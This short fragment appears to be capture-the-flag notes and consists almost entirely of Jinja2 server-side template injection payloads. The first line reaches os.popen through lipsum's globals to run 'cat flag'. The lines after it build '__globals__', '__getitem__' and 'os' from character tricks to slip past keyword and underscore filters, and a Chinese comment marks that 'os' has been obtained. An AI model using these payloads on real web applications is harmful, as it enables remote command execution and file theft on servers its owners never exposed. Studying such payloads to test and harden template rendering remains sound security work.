 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%} 得到'os'
{{os}}